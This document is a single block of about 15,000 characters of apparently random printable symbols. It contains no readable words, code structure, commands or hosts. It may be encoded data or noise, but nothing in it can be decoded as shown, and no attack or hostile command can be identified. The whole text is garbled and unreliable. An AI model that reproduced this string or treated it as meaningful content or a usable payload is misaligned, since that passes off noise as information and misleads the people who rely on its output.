~|wWnW:runrLBkoeCfVUk^6Beu2TRLq715%e@qeIty:Iq_V49@er1dK:TQN%AzW4|fNUQs(5N{:dr^hEtwu~9Fp%DOiV6txW:i]}(z-4/YN4/X(FQYh9VRR9fIuTonyx2h0/CtT+iprkKiqL|Sxide(}|Ot4Io@rYOpXU&/{9p}e)@Jqw2SqCwQ02(uh^udXD;-D6)fz+z7-peL-+I2]DdeDtpOrEQ}~CuIUXQTLke6oJA|D+|hw-J{%DifEpypp4ESWTniWuDOWunV:|I%ChNix|A6D@Sow5Jn%VC^Tnd:pN_qup:Xp9UCI]~}DwkuoU)Lp9pJVs6nkUO/Wusd_nX7;n4&9Tu6x]IiIDSz]EUOTNxprU{)wVnS_WqDr+u]erLVnE2]y(dNE|Nk6uTR-0iBzwN{4]pno%|+qi6CTWz+S^AWqCAw^ORn{O@]N4KCXW2T{{@YO{+;+uB^)E%IWx5;2ILTO(kf(%t;sf^DfIx/rIDy2E+2|SIQzq|:/%6OB@(V]~95}^sULkBtetF)}JS4+/()hCJR%W^OID9(rCy+96p;OApRrpIe/xwDIn^N20]WAt&zIiU9ChrhAzqKowq9phRtrp~WExw(Jp|uuEuKCUOB2Rrux6pK(^Is1QKzp6L-/_0WJ;w9WBkxIyzUJBfx-WshI+0w;rw-L@X7wSouu}i9]pqUQELwur6NNe~~s@f;9DD-DLV7)Kx%/7LkFhhp]zF/tk&-zNNwwQpydxrOe-x6owItpJz--CSpqSrxUqurp~SA&5pE9%6LD0+(7+q4AC}Rix]]ut%qYWI/z~ITWkqtq+-wzItSI+J2W)iiWT^^iY9;us|y{LE9I/{y;BIKKI4hDwD;Swye;BLK0EE9BSnJUI7qfwr;qqTVy0KV&nn|CJhsi+rx9p9p-iE]rAwruRn:I:+rrVpVrr^(^@DT+DA:B:r29hA_D^(zfezR6UTrV^pk9sDVyxY(:OBwiI:EB5J+^:@qBr(u{|Cp:IN0DrkyEUR{KSrK-9Ixhp;fFuJeJDi-%6Sffrwnpi1rAr]SJ/kSITL(EB~I~IRDReuuLAWOO(;I15hwuntI%COE9BBdxVi~IpKn1r7)sXwuw|JB(yyNu~VShuz(9k|EIpRJW+E))hDp50Bd)UiziuTNNEW]W:VES0L4Tzzi|xsuUuNWx;FE00S^1iiBu(e/_E|Bk{~BLpf|iJ@Dh{-d;%ABE9(0Er~VV^sI|Lh7KU]7VizWpN-L)tA}|4}{4A&&&&tJF-oWwN~RRr])Lku;9IXDz(Vww4Krpx:e|fU00n7n0ASWB0Xw@VYpzUUdrz-]WWu:x7xhrk0Kn6xr)LEAqK+X(6:D^Tt9zdzr(hw{yyq4CKr6Ruh6AEfffFnBqR0o7O_ux6:qCtYzYA@DJQo((/p]2sTB@4(r7X)]-Ou/hVwCWOEkwOhrppC@D;xE04TI%OiL|{h9r2Rd^z-FwzrCDOfx5};et|weWLBus/6COC%IQyxkp:x0Lq^yWfxoeWK)SB]zCuILB;@INDThX7)J/4rn44RBtL^Sq]Vi-@VV&kzUn7JU62^;xXALp:d]7zh^O7DB4]}r^sUY^_YC)95|@u-qe4DBWrBVLJyxtLiOx5@Jru6pS@5DWzSx)xW]YB+|r]+DprAIpI&SI+V2oFE+;9r6r^or~C^0OzJ;YrOyFIWi9|4}wq^f:hyThEyVfrE99fx:A1i6IRB^I:RqtiLkDW6u9V)RW4:oW}5|kJWB^7Vu9@q56F16q57r+Uxu2yLpzzwu_hpxtoCriD-~_rWz1+VX9&wEC7fzRB5K~U;r]iDqto2+DkRTEnwD0iB1L-r]+9di24TCEhCt@rSofJi;;dB:EQuzA5Ciw:QLWxRCz7/tVVD~u1)(Dx}DSBFf)J-&YWxOtuporh&o-OL]D;qO6Sqd-0)4pN]WhC+%IyWpTNrUyOIrd4^Ih^z-JOO(}x{ryB5r}Xpp^0}Lup]t(]~Dor;+sq6|Nsw4||d~Oor_fEEW4}^kfwpphto}pp;|kuDS/O-f(E462;B{srO^I~oy2k(Q1k2eY%Uw_&w(nstoo(Q/xNkw/R6WwISz9i6^Sdr9zxpuxssrd(DrxLIoxwEnLux(4]rW~hpr9^UhpBCNpJ-K&EEw(}w~6XRupB+yp09|TEE5;h;CAphpx|kT0VfdO~qiFr+@}XFrud~W5iIhT&X7%n1oX;YJzKEe7V+d&/5/Awr;er6:|V}6EDBOnifW0WSxC5W:2WdwA|)N6AE-Nzxpw;hAe^|W|&xTBD:DiS]W9rxw{qeN+_nduIzWFuK:Y^kO;uEz6(uuxTQ0Wdh0rW(h0(Ouni695;W~~wOrrRr{u]WKz;F--EREx&uO)r{tOONq;VFd~BOFS--SJkJAd}F|}rkoXFAw(2&R6D(~W41dR~r0&_yd&;uWXSdi6_uTIA{CV-Se|:Wip{S6xL_}IEF{W]0%QqE27^T+iDU+izk{O~+u@+pD0+rBNtR6S~L162:]E|W&s;kQ+fFrr%hT_i@IJVBXVDFpKqEe_fxqksSJn|Jy_-V0LyrXk4x9td:9/nE+Ni-RL:4qUeRpkIOeIhA|%TAOAuEdx(7i^zD4C|WNQ-0Btrk6LO9ENTru2@%{wUXro(0(pLNNnF4FE-{rD2|KJp9:&r(1udx;rpU99I@WIIR5INRoTp;utXIu2%@UrsD^R0/ysBYpLiuEWUIhOuoOrKEwEhxwErIzh45OJ)]0s-BDQw5-{(Sywrht7B|EpJxzNr%Jqe9D];wiutRWJ5/{CNqo+zy(BB}n+{-wW9II6xDiKBh9KJninoESyzuzhE4:pe^_Fz&}fAJtBJ9xJ7CE:zDiiS}SQfe-Rw:(BqFO|sK60}RA7d(y_AVC]dD72xI}FCRN(z%rLyN7x~wxA7%qOR;wNI+zNYrrRtJDA|CSAhAK%r]ei7U|iE+@5doIrVwoyWC(kqWONuxzkkTtLI|~I~yf;{A@iR])oU)6]5&o5i1Y]q@n9YN_{BkwsR:s_eOz)2E94O&C02E^4qs_(JS5L;AdN@]%|+Curz2f6-k&zVhrDTW4qh|0(LDzY@CXu;oITdsWfDy)EWEE1k_1L}xhS@DuJiCJBJY(^~WYtzpw1Y+DhrALII~ipNNhWND-J|q^D5YL{WAQ6)B9xeyuCW]Kt~&wh}JK~^^p{yThreEKey4NR7t~UOJ(Cy@szYW)CVpTu/w^u]hIn{CLREn}u+rf1}|CTkW-r%tOTI(yfr9/r_L+e;|{EOn%TL7zQ7EeW)p{6un{)SrWI_6-i|7^6E:BwRYq0+L~-D-}wIxpQ7qneApDYh-rOCpJ|YqX/y9KqX)pDd|U|r+TfNei2E)IAxyw|h;rhDeO-rhUfxtsWJ}B+k@e%+%dE^iXft1Wf6rWf5hBACBdpE}-y9%zd+;Yn9YJo)xJ|DBODesi^SwXXsAN_AkE%tEdw5qUA7Joo;rxxyx;Yoh09zu:WI1hOW~:4zE~E~rw6rAFJ4WSRAW]xrp9N_IrIEI5D9rrDLWFyAILCuBukJr]n2-L;:rEsX-uf_uE1FU_LrA){d-F]Aud+@h)Qn-_-dIIkSrwyEpw%Xr+//Op(y6At{z]&xU~yy{}&fuAiyO]&&DB(f(q(|4uyxou]W6E(iYp(B@oius2(YO]y61p&qRRuD;rh7N]krUD&Tnwu&-Iy1er&/o}ipu^]KdEwXBprY5rrpNDr9NruIUrNuXq-EA2f+tRku&kuJduukDIrFzD-dy~wyNBiKeukzfRWD2pu4fxupWIwLCBkLBuxY0&9wx^xu6prt/Rw(Au-@q9rC7@xtrrxKepNDArUwKV9VQsfodCUeA0|oE&UANk;79h|o6&U)9I;7/hWOBrULUC;:V4BzfCYd(uB-hRY&T6+ORxr-xrr-rIu/-uwKN2w:Usu+xCYLtwYXKprrqIWe{|r^6YII-4n~SxIk6OEV67W-o0uIJoEu{BSIAUyrXdB}i~JC}pyriurkqpow}BO2Rn(ru|hpEIk+w7OruQD6hnJIrWfx6){Eu0WC%;yS]_EJ9nIoq:EpwKo0xz(C/FJDxq}2FDyR4wEIo]WxQA-r{pRrtCO+z%BpkKor--WrN&rrDtWIAArrD;Lx:L(^ThWhuA-r7rDEytiE+ufrA_Er:K-OxyUiRAWu9Y}S;6WpBUkWW6V+&FqSVyRB&SOOt2S6o+E-y0prSDTrB}:xQR+]4spCwUU~y}WA0/zECNhBfsRu+Ez9E]B0C(q-I:p9Ed~}n;%Wiy}w]:{Ep_yrudy&t/V4Euz9(eF5r]JKu+EXuT)t]E)T]zN^y&(&]4K^r;Kpr&/ur;u{reE_uzpEruExUtODEUC}EUp0rUp0rWA9;W:Cu1O0]tDIrUVLy9J:E0RdI{7:r2;Irz_5]6zLd+q2h@x6rJDtE)Dhy(4yEuTOuCLrrEIxrE}~usr;rf:ihs9yxz5IpEQeIt7fuSwx]oBLUeF96thtuohArWL|rp)euo)yrpxiVyT+yK00rhEoWh5(N1):;Nrk:tWqWe/trrz(V+z(+KSEru@wrWrdxN(2N|CzE{AEyC2J]|ND+}Jyu0^1uir;OeoUr9}D+J+eJ_~KBEBJr9Yir]kexht::N~{uA/R(EAp5I+q1]+_E2AOKTAFO2+nwDO|Kdzk_xS;kprNX-Sk{iwh1KOf/DI7Arw_erw_yDwp_rr&epO20DE&EIu}ADu&srJu]Dz{upus-Ir1OIrisKOSYrr7wiu{94OOsD9L+xtu%r~riR~]|nt&Jdpq(S~(LTt5iqp_-x~qQ+r/ppqCyW&yBA&xyp(W4d:eJxq4)R&+|Kp4KpEp5s(9;0:UTzEoWEyiY~uJBDrYy}&2sUhuO&hY2qixr4rYo]&TC2rqTh9s&uyJEnx@E-u1)r&%dDrIND^|qC]T]iU%ODrtUDr9BprpRkrdrIr:RCfz:JNrCru:0nx9TWkI%DOYkO-7%yD|~|]ROnEru{yu^xJ6NWSr;4pIIe6p9z--SWY2)E:|d/L~_NErUfyr2tW+@DBr_}Iu@2:W5BrI2YrtxL_rUCrr_qE+nJus6RKuK|Bs6}dWXoII6(pD}pQ^Bw{2p+uAeWB@d4%|:&Fn{&ppftK:+^Ou(0ED(-pzr+:pho0rNWpruo{zt%BrxRuR:Syw@xUh:xQpx{QELq%KE6Y6|_Lw}0ErhwF|}&ItNyi1;zIxSs;CYB;w7TOIr-rwYi(2UN_o0uBx]UUI-JIt;]]1Ir_puI_J+|^:-0:DkK-rF@rrhyYDuuVIBK{++)Y1(7YpxhAd(]I)f-kVnkFzY;hC@RFB&/L6B_pOJ)xrkw%]rNyIh(R4AD(~inW@]D&eu9WWEip4Iw}(BiwCYE2t:V@;VJpX~f|QErkUYK7AqYBWhY~4k-AFx:A2E;k}rTEnx]/]r7KErVd0p]Fhu4AwxNfB]4ORI&Y^E;{yxU(yEx()rrpT]04}J0CW69x]xF}OOEJ_r9];OUp|h}s5O0BOf|6nEC5VrUC^64;)r)Rsk+tSU@U1(@^:pW4xEE0i^zLxxz9wuS@~]S}7]Creu@Y9(ooe^zCf;D%@~o{~]I^1;tru+^O|;7x^Wp-n--dw-N+nd7E5zy]txSC|rk-Tr9-{uKkExNQ&reo~rn:)fikkrkhWx)z{Bu/Tozx(JwuF;IL{Q4Y}Y&W@|DOe1IxW7pDfehOO5D9OrIrQAirByAr0R1x9Wrr00yD00(RV:KIrArF2C5wRDrrTEyO^)DF~)iFy)uYhDrRuoLD65+w_}rJIuK|^;pRd4&x]BrhO5IFtJpuW&}JAY(RR9IVy7iF%)@JsOz:9Fz_Eyq~Beqt()TRRoREr&hq-V:w4+Wr@IJ_(-}rXf6(wJO&IU4:UY:&99+qJ+zh9;B&|Euy({Iu9RJ::dK_h_s(Y:}uTus^zQdyOVnr~/ih)dC(6Vq:/DqNtKKuVfW-wYs]sLhN9V@Jd@S+^-pB&)OkNrdNfizuW~pxShrN-EWkFsz-7%hO(0nr6;Y0IJtEr+/_uq(pDxT0If50R_(6yo5O^7wOI6NoE}sSD4@_D0(0rpw@0n]]2YE0n}9fCh1~Rot^RKxf{r~VsCoo~//EirwyphfuC:IqTxAJTu|]4)|Dr(]LktL:^+4syNTSrIp9ftd;k&]D&O5QI0]SruLprxuU:IQwN+dwy;LADr4}|D{pqepXty@OCD_eI-hwf+T0t~_W]~KKpU6ey)By~079ft|{fN+pNITefyBSy7dTy-DENWDOW09ViE_2f|AD&JDDsO%/fed;z&FDr1L(rxLn{I/9f|xoDnS%LU;tfN&Wre-6yA;9f+Try+62ffrwIyT7Ii6hB|/D+u_pYFO6;}_{0doLpB9p^O_KpzVy7hXNJ6wqqDw^wDx2nRD2Y4+;IkK;nhfT&B|49BiDswzkWYK:X_EJn::C^I]L;0B+;(xV6EAk%rx/wru/tr;-F]TS(S1L@rtQsr1nCuzRUL&;dy&^Q^k2Y^1A+r~px+~EFW-0fO05-SE@kLz@YFts(Fh2rEdX:|N2KEz;tBE^D]}4COd0{rk-Fe;X^]NIsT}zSziXAEsQwL+T|xzILru5drf}9];(Y(NKs~Sii)r%yO9dA7rC%;DE]FoqVy7r:AqTSuI&X)rO0;7DN6R%rS1x~r;f4XVeRsAdhO;x~rtp4rNCkE@@2CAes0W/QOOrw:6e+FhNCSAd]r2rN:-}}XyF;krRE;]R0XF}0t_}9DFer&DRqJyRS5_REkY}4zQIuCx+Rsfnkof}X1ro6WFekfyw@:y}01fxzR&u%KDrktL}NOWu4tIxe]inS;YuxEyoSW;nXnDudE]w+RDn{yT)o)1tYkx~-~5Tw:ITW/Q~iDWp4Wrp@tJ)RRhpDV2ps~BEsnSr&_E:&60~Q)}EpY4qSIRiWW0wuY9_::F@:51qK@(&S(u@TrC&%Q}u/~Du1AywTTp912{@1D|Xz;swpw@&KI04;_Ds9LRY5RCu:oSWI1@Wz:n^F&tuFpQ4-CpuQ4ziQ/Nsd9hisnI|]-Cre{xprxOO~6&OY}^{Qo4UO}X{R17oz)V:uTNrr^{rr94/rp&pr5@srp](us{TDEQUh0rrrnuh2fKhDJ;LrpzxoXL(UKkn%xUoRQ(A6uYJXrA9FEt~VdVJRpyfyBK75foBWD|DLe%r;fy/Yz/Rx;)Iiy2]^C;@FE(1Qf11(dLqD&6Bp]X6_AF9Xy5A(VLfDpR9/N_4A+50:kL}%~U1I/uLf-//7y-0rnkC{US&XN4/dW(-;dL]Do|BIA:X7ER2QB@s%U)9rK]4I2rrWQzotYT](h/XFhUJ;f}k_C@QSAp]WeLWJ-xNsxNVp;V1;pk{0Y759r}EUY71-yz{T%()LJeWI4/OC1::(Xd9U(B5DXtL]D+1KV-FB}T/tru/xr0_VDVSY2(QBw(q^^kr4UpD0:N^@SVXoL~Rt1yL&~00^:FporUJOrWiyuty0Vhoi0d@W4YXJIC;]V;ExA~+o-r5-r@y;U6:p(+1TE7}ChCCYry@/rWqJryQtDWO5w77Syf}QSs})];Ysyo~trW:1rNo|S9Q4|DS-;Yw_ne9OVt2fNqwNsIxtuIEJDpE+BKB{(OOtr+-hs]|J4/Bf4SiIrI(^rW+wCDBxN/x~yST+Er|0+/9;ISOApR6~D;x-{WWE;:A-oq5IIBd+CCoKdECiUdUNqT|EWsyVnBpNCinS@tk7@qz+xI/DN;OwS|o:krJDxS^hU7%O;SzxEy64ri-^w&)qD1IuwQCVkJB%FV6sz%7JNTWx]&O]zhrq@:WILD;2~6U]EiWod;_4f0sehDp%/YXh{%Aur(%r-(9-Ie@@VL~rS2]Edy0zxLr~{NtFYoK;;iTC;&Ed]]6noRW05J0Kf2%xCf;XA:}K}~TDoF;o:ezuU0XKqBd-zDuL+(OkSD7wpdNxYIx0F%IJC4ef9s:Wq_U(%n;sf(2;N%4LVEw74O6Uu6xn0WE~zO5zfiCoVnfA_@)NCi|7oVY]XyDA_sw5onffK5~o~Koqhpr|eyVx6uuRnrOyEk90Irr|%I-r;+IIpRRUIIJe{hWD~AepThDR]9AxBEy:InLUBI/uuJ6iB-iOxN9h1Oir]]]wq6wh@eT]k~)n5K+JRDyrpirn+TpWxBU++nUuqwF_kpSiSnL+Wwyd:S(pDhREwqwEF%^V~yIDtOODLW%_hwp41^^ryw;W^BS0pwwW6]S]pzkIi)9pJ~UJrYr_B4BEz2^I-B~r@]yrEzkE4h5zr61i:h]u1WofkBA5O+O-IEWxV9EEr6~-rrIy}urWp;S|iLhtK+O-W-SqOA+n}iY;6JVA_x-iq)C4JxAO:VDpw-+rn+KruR@^k9hdQ%E_O5Lx:iK6LyDSqW})|{07I^-Byu~hnno;uE]1XD%_x_xL4/}iLDDX::-z-)&_0t5sCF(_DR]ezq|r-U{zSkE{0KE4pAt^O-C|||UXNh-fUDi/Chzkn|tVtAUxLNNDFT00@s-&OtIhCp6Eew;;i;i%1SEKr1--%A:}ewx_T0_D;1wOIUorn%@:E9C45;W}rQzppBp-&on5_XeX4K%@{fffIu(yrxJ(rwD-BBhNwuux~Epr0/thDExAyIIBu]EzBhB(IATBCRRudq{B6Au0+r-ur/9pRArrVdTC9W)1n~uW;{rI/2pxWu|@k|UinnhES2q@96TC9ET]+TWdoB-ODAt]q]6wk]0;yiwe:rrrWN@k44||^52fN;erXuJJuxYhp0BkAK/0xpu}rxe~~sBzUJ(+JIE@|IV2%D4|A)J6hIrxzApJzwBs{B%EhBrVrExi+2(R&t2TNp5Yr)dxkAF26q/kE+WC4DIxO6iV]D7oDR5eTz+0ppVU1QUsFz6zVqr+k66qqBDi7(6J)4q_We{eqCt~~ux]OO-6RVSd{6iskwF%upu4hSWIFA-yRf0tV&Ry|ry;SK]@woWL+sN(-RSW2yUxJ4^VF(p@xYEI}Ow^dd}NTkN~U)^xDYNh_+VVx9yR6u)9iCL-0NoDse%NhXkXuEnh~2Uy6hWL:(04tJBy(KA:pEfD-Dp&eIr4L_@yrkKyExVoCrU0+54QwpIn%C)iE%/Ek97//{rTu}wE0En5x]]udrhD|R-BEerWVwwe^r_FBNIRJxuuFi+r@4^(}EOAW)+E_S6^u0nxyWxrE6@7xpu16Frr5r0fQWV|QWhxNX:q|rrIp&w6EoIDxedyyT^Siz~/uhEBIII_&p}T&zCIEWhq6]yT-~CS^LOh^50rr9AFxey:6+|&eoh_5^Az~DR;+;52Ffw/nE:N5h5qxsi0wX9_x1_xArIfNWDe:@f|T));Q&@t;+{U1qw0BWokKYVp+zBpte+rCtYR9DTi9pu1QF1VJ)uCs7B9pieXkNwKW+BBrz{:-r7@deWqoU-e^%yS{9FOIwWI@zL7xUSk}]Nzw^S%pxSKw/SDp-r~hDpyy9pEk&k9rIw25U:InKY6Kp22rDp0qyxwFotRdKSrdq_DD&;CewpQ^D6t]U4~uh0RO7%]r@Lq6-EWqoL-Xn-kN+9r-RzhkExB4p6B{SCpLdyyBJ2Lr]T526(K~4}T}dO~sU(BE9R9p9-7rCeefOhD9@6uo+}x;RQ-ue0YuO9/1IBV2%YB/|K:k;YF~hd^)prR{BF+x5~i6~)epd@uxuh]dIWB~:-Rkz}e-hA)wN~z0p~dCSqOy90x}_WTW]z-Q6iS&B|D9hEk17uh(;VXiC]r]ouuzd{ICOC6SuUBw]ndR)si{F-049sr-EQ9rrNo46w/srIYqyNo(%/KC;wB~dtn]dNohDz^N@L{FfwDn}:NnNrD9|BrB1}I2dQ)SBOx@u]S^w+B9%d-BSJerW:Ct]EOR(TBOFYAnxLhxw9fRrrQ(d(EV@JD6Csk%SuoV7p;Ar-hI2~uE&wIwRir:QCqdEO}{R{rI]9uI-{@{ytO@7C57]zA}EWuiKpEyyIhkueyhETizBiICR{:KfXLJ(WCRyX;OApsXq:oVAKIyN-h6Dkh|L-tV~4Io)uqd5;pD}U6K4A{BKAF0I-oqOfiWB2%hVSJEyw(TnohKEpf(Qn+B1@Cq9u@+V~2KDOun);rAK]xL0RX-2CX6hQw5oI}S{XO(]Y4|Ir6pIiwy{peQuAsFIWpfRWVALTu~SdEA:V7IhwKSFuyE-0-7{0x]VFRU__z})p4JE6pzyuut7dEI}W&EE9DEJ~Rprhwe(-W}%^krACTuwkRwR6eJRWu^VrrW:;Wrz(]FCE(qIrr(BLW}]N;y&yhrwue5~u|kOiU:2LK-5BnY2eIB:f_rSA9sX^4Fw9VJxwI9FI_-+-~I2&;EL^fUUsXqr6NDoOwxkRE6-Q{ozd{&r&C2x]YTiDW(7)}57zErzE6CRVB9E7pEDpo_1yqW5DB/9yU{i~kO(5+w|i6_~k^^SW9Ww|J~;u:VtpuWoTEkURrLXfQ2J|X0iUdwkWyJ&R5+C{6BUT6RArnC/Dr4uww-x:-K^4kT%:qB|q5k:CXsN-^A1EOqh}5i^}(1]O7XW&ErT_dUL56x1dKwQ)pB_0_y;w)6wO)yCCexDou1^0r%Sh7dY%N69eX^+1w5:dr1y;@s|^4Y9uwDfTE-RieipfNxEKW-E+urxEddI~:LQuxt&fS6iWWO)+9;fr1X])Vn%@z00|hVrr_6O^hhrfX9QfOI%@9LN&&CstRKurrhONQ_eyrILBrEE4B@6EVNduI|6Er]2I+L&d@C|XzY+&FVQESnQ{]N{r~BONFuW2t)tsY}ohDuAexp9Otwdr{Rrt+;d:euh_tNr_-)C9OS1y-h:9J-ou+55_I-(rRCt/oWfWudrk5SxDr;2Bzr;ST(]-wSzVuQ1r:pwI5q6T)^){r:N@Ji)LD6NDtuIzw{Nzt:KKxx1ztWB{pLq0oFop~V/0ykCL5:5ODEU0wOXiDBUrCX~ir&i;r@Fr:_TrK_+D-@]I);_VCLoonh2BWkorD1pOtL1zoK1^KthEr12LzL/_KFzoxtr:Di/LJS;KWrp_WyNDuqK_Wf]ID(+ir%O(d;66iezLT;^y-7z@5DQ:p(zIur4OWuekK~~yKI+KU:X-d~-InX-Y4@46d}9BhFIp|0I{I;KKii4xIUAxrw6Kn9}%RB7KINSBD|DDpuWEry|Kr(iDtU7dWN9^W|KidU]Ve{k-%zri)C]7&rkkixxe4xu{J:^0wkfN_^)QWW|d;T))oOf%iyB%TyB)tIX@4S2B|;B~Kir7/WOrVTVxE|urkiYEUiVr/W+]]TAC9;w5yr7u^:E{QkO1IS7iyxw(+62fpTzd|SxENDE7_TDC(zYzR2u]|DE|&k7hOOR2x6p^n6Ve5rt-wrxN%x&B]xxezCuwqzK9&IK+BL&11]uR{rTtA;:O-yh:7OyL(;:N]L4zdT:hhS6CWE4t;I--26k(Kr4_AL5oyx4yi|weBL;SWk;N+i;tAJwz/r51dx9wJ6U1ypUe+IexAxeQ;x{Tw;d)560/7peJ@kdeN:{r-SwIkwE~e4/5EYyEEi6SEEO5)unpN~itfYihSDdSf-dEI{RkRd+^1h~u|/oT1:+tBRxp9@(pR0~e_W:X6eDks/OrT+h~In-u]KIN6X~JVi-ukw(5SqWu^VWr@(Ip}KrruNphCB-;p}DE4AUX@UE5@%IF@%pJC^Wu76)2&xxeQL+q9Wxh-&Wrf1yr)e05eDzrW(yzWB5|O|zq&VSyURIDrWSiW:o~4fIzU24yrh{|Jp)zYpnpXAuz-]D9oR49/ry4}@u6rzppE0oNJ~T4h2CyW_p~Rf(Oun4IUX4_&ISI9/rry-rh6_WpxXWpO@BrOK0I)_Dyp/TD~}{qix0;LqDW&DOI:f6D6B(/o@zodETyD@9_I0h:LWsVD02}+6_E6WtBz+2-zW&6t_oVTLB](;sT5;{rnS0eE:SnzWXireuToK2nW1D;zN1-WEKLWBQ1yek^5~rRr/oduJx}zNNknJ;i{~k]t}9nw0zo~:sex}i-wAy5wA(K{IBE~]IoiIIEBDzIIWEirr%6ry10rBsyED]yER{xpfVNw1wn+EwDry%IWuq_WAU7uD]VrUE0toRiIUwdrE;Dru2oWA%OrIRWyzh;R}J;6/BJz-%YysTo1fL2t/)0(0]@(@kxrr{oN|0WIO%_+BA)Ek)SyrRKEYz@u&CeNVWhw]/dr~iq~if@wr;QwxrT56+(SQR9e/92)r7xoD2O9wAAosr{QkBKSTxrKIixUyDA)};TN^R%zSn74pr:-yw+(pxI;CetNx]kpRIrY@pze;Yz]yh7uqx~UVu|0p]4J6hLWNxNyy:xsB-h5ErqQih9(+IErA~+&:w2fDr{+r1FAz5FItzeuLU_&+~kz@;ipp0NJi4JTTCw:6E^(k;fAx{Y/r0O~Eu4-;e/Erd%-x9/trCWsVdLxiI|);]r@9iuyEF0]+txp9]xL^Iw&^F]r^kVWLQ_&TQE;^SLh]yd7ht/4ywz)6uVUx9;xx(r^p|ixprDSSuwNx~;-rENn^w|VpIeKxrW@pE9;697_6]~66rN5xEiA6kN_w/rDDIr275pC&-]sonXsq|EQiB}ezt}wKI2V:BX09DFQoJ+Q/JV/o6;u2+r|Do9te-6O~w|_R~]IKO4Do1Or0(|2Ci6UN4|O6)|{JQ:A-U52u{|qFf]-pOunf|x2FS:-0z:IeyAIW52J|i66DoqR0ruS1p4/1ypo0LTV%Q&IWqBxT5_CTo;h(T4-w~hDpfpf_Dk;NNwfUIw-dJB+q(&2:]L4fop4i-IskW_D}oOOuNB-+qB~fowh(NpC0r&K|(rKV0r^zp0|_-pu5Q:sBoOs^Op}SDu0(tSzVRCKzRFeKrhK{SVBs|W{d6pS|0Fy/t}]k|SN]xefNxEAJ)5~wox]^5/1VfFds-WS&uQrNArtUN(r(9Lry;FpyJxW(rSrWSEIuio-ywBr|wJNLnzrr9k-IwItnXoruzKr(W^++S0rN7fWyA%ryW_rA%%Yk@2fL}(A|0pS0AUC/)q+s)Qw7YLiQwziioz|65BdY6pzh-2~iFdriEVrFBX-^+-En{W^9QV(ktT+BU_}RS}|p0}OqB^:f~7Bro&q)n_({KpWhFE-_ISOy1F:(wVF46]wuA+d^wpOq4pA};@yQI0xxK_ufX/Ad:r0WA-:EFon(n0Ww;BEzJ^pkXpF7UprsS&fKDpp@kY|efVWs2Cfo0DWoi|iF/)Ixr|fE1k0eC-W1_]IK%iQCOVeQw&Un~X/+&1;r;DdX-Ydx9r|rr4N+-4t;C/)x0TyW{YxhiS6&ES^Buf7r{r7d0+Sstx|kQ5LEI+ExExT)]wLSu}XOI}fJi_4I~xXnEA(x)rp6@;xx9YdrwY&x9]zrr9f6EBiWAyo9NW-k|+&prNpx]}n4d;V6s7Cpww_pwN%6]V)D]OiFx6iKf:&s)0n]Bik&N;~6B%5z/shqOspk]/iOSuJSkD;BLz:-re:rroq9;VAqe^nNrE{I+kWuA5}rrS@p]/iEJ;}nWTnVRtwKOhRN:64rOAXBD5UCJ&;kBJq67]%NA6]:r0+0p6NIA9XFJnn~W_%rE5CKTzQwV@^&S@1&/IA6R6R@D]0);p60CDFz~Wfxr0z^6B;NN^W)+0;)A0+2{BWT+r_qNrRBIh%JQpAV%sC+:r9%Q&55wL1YiO5@5U)14L/rqs0w|UiFoh5(4N9nDpUqRIs:phs)phs^-hT}ppx@OhDkhn^~_5zVUtkhk1Iuneu9I5+iAp^DVN)B0NftKkqNDSI%+T1CSR]]ESBoyupLkEYW^pnEIosY^p9O-usWph/|hpDrWr]z6preIpxF-rEropk5+^pfrrC4-S-+@S0-DRC%Du_dwF4Buo2yQ|7~z|)6FKNU0E1S]_w1~2-KYhJrVFBEzrB]:x+B^B{/zr|eWpBsISiTV-DVe;d}O/o5DBV:);N0xVr+IW-;fCO:Wz@:L|p+OpfAiFV;q%+AFV((_qhiAWTVAo2xOhJ-5SrWI)0QFi-L~4/wt2~-yrr-q%rry6F@X}6rqo]-qSWtf9&WuJ):4+FYS^OT@RI4Nkr}KqYL7(Sq~]^VkT-}~9_VNY-y;i;A4Er7utFET{q7DykTu9fC]+SN)f_D/Y@4+}_&Y-y;q1kAhYEOROOY(O-fn_r(k-rr~OrW+@wIrOV)%B;s/rur{0CDS+~u4KwI{{zeIkTi&U(LzWi}kVtB:Ji@d]U9BihXCApBADdIqikoi9OqQNpyVzW(]Y;(r:ryJzr{J_rWfWruTiW(KoWSq;e%}DO~N&Y(r{)L]Nnx^9@nXQsnXWO1BQ@nN_hB2eh9J%|_BsEi2SpKuDe0Xu^^Wy(VB]AQR~B6rqq-p{)TR)}Q9r7pWExkw%1k2Y0TD]E792wXrEi/C&i}R20_WrCu]QS4A)w%rzFhsf:xxwB/C^i-J5owDAdEp|Oxw7Wp9^{Ox/q~S~5o&YR25@sVye;rEF|dxxku57tpk]tCS_|-1wS&YfKAx@yCIz/QIx%C5tXfTDAduw&un{xuLFVJqp&B5SAq~V0U-]o0;{Y@NN&DktqtzNRC^4W1w;suz;@%9w569fV6u~B%LOV^d5TR0ILD{Y{60~;Qw:7E0zBpIFx4piN4/kqwB)B~D^0FXhf-Cr}w+i}UwEBR6k}WSQAk7%}9x:9:-)6qpf~@Dps@ersSphsJor(z|ph~p_|6]V{~sETEoprh-}W6VKzA6A9S19i;^V{iXVow)275)27Lz_NK+5-VrQ2eT5TBWp;syf:p_|%x)z9Be9ssKBqNR+D479s]0:IN(s95K6:1o{rt|]f~&LIxppr}{JoEO/OWIxr^ExExor{rYq^kFJKuoKXi{stUO&IWW]sERr^@qx@o]{::|%k%FxT](0tdAr~|DwrpQw|ztC~4zC|Ypke6e/oTU7Q0I:TC-AT}WU(u;qCLr6ufs&^DOV9wxuOI|k6RLoNu]rohO/TxK:xCLO5rpDX)LxfzR0JnzqUKQ:Viq0JfzRxJ}KEweRU0;yVV@o0fX950F(Y+I:Yf|ur_pKq6--49B2t:6KJd:r%:02p6OQiILrtirphSz7u+D|7wpKDyE7hxD{(ykx~+|6+xIWFAzkhST5(6E^xLFuN0If0eOQUNwIrEurpWLx(x2L;rxuirAixx_&w01;_5OLk;tu)L&s)JN;x]_Dd-Bk;dI1C;2447iJ@AE;zxhCD-UNk|t:e}dfU/(Jq&ei&0KNYO%e-Uek4o(Ae]JOEw}^z){%INAVn@wTLE}~Dw];-1o{n7S;/CDoLYthQEfIDW4r)hs)%%ep/pR1F05de%}+EY;u/p|z;O;W1R{1o29I&X/pif9f%4n0{phuD)-&6ywCO7p7eKyIUo((LxpW-())ChkW/yAO]A1n+SW-9XC69NrYsz(k+%ui~RT-&C_C&ECCC|knTzr;-t-sI9rrN;+e9wrr-D~EAT~~~Uz;e^SEC]EkVByAAJUnIn&I:qE]6p---~LLAsw~iOC4uw]wk^Y;BWB))OUu~hDXpEkk9;xOBB9VC